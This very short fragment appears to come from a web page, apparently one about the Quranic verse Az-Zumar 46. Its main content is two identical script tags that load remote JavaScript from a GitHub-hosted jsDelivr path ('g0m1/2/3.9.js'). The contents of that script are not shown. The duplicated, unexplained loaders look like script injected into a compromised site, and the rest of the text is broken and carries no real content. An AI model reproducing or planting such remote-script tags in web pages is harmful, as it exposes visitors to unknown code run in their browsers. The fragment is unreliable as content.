 ( - Az-Zumar-461)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  